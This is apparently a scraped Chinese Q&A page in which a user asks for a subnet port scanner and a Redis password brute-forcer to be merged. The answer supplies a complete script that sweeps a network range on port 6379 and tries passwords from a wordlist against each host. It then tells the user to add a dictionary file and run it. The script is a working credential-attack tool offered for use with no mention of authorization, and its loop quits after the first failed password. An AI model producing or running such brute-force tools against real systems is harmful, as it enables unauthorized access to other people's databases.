import socket import ipaddress class ScanPort: def __init__(self): self.ip = None def scan_port(self, port): try: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) res = s.connect_ex((self.ip, port)) if res == 0: print('ip: {} Port: {} is open'.format(self.ip, port)) except Exception as e: print(e) finally: s.close() def start(self): network = input("请输入你想要扫描的网段: ") hosts = list(ipaddress.IPv4Network(network).hosts()) ports = [6379] socket.setdefaulttimeout(0.5) for host in hosts: self.ip = str(host) for port in ports: self.scan_port(port) import redis def redis_brute(ip, port, password_file): r = redis.Redis(host=ip, port=port) with open(password_file) as f: for line in f: password = line.strip() try: r.auth(username=None, password=password) print(f"Success! Password is {password}") return True except redis.exceptions.AuthenticationError: print(f"Failed! Password is {password}") return False if __name__ == '__main__': ip = '192.168.137.156' port = 6379 password_file = 'password.txt' redis_brute(ip, port, password_file) 可否将这两段代码整合成一段完整合理的利用Python对redis某个网段进行扫描爆破的代码
时间: 2023-06-12 16:02:38 浏览: 111

Java_chat_scan.rar_端口扫描 java
可以,可以将ScanPort类的start方法中的scan_port方法替换为redis_brute方法,同时传入ip和port参数,如下所示:
```
import socket
import ipaddress
import redis
class ScanRedis:
def __init__(self):
self.ip = None
def redis_brute(self, password_file, port):
r = redis.Redis(host=self.ip, port=port)
with open(password_file) as f:
for line in f:
password = line.strip()
try:
r.auth(username=None, password=password)
print(f"Success! Password is {password}")
return True
except redis.exceptions.AuthenticationError:
print(f"Failed! Password is {password}")
return False
def start(self):
network = input("请输入你想要扫描的网段: ")
hosts = list(ipaddress.IPv4Network(network).hosts())
port = 6379
password_file = 'password.txt'
socket.setdefaulttimeout(0.5)
for host in hosts:
self.ip = str(host)
self.redis_brute(password_file, port)
if __name__ == '__main__':
ScanRedis().start()
```
你可以将password.txt替换为你的密码字典文件,然后运行该代码即可对指定的网段进行扫描爆破。
阅读全文
相关推荐

















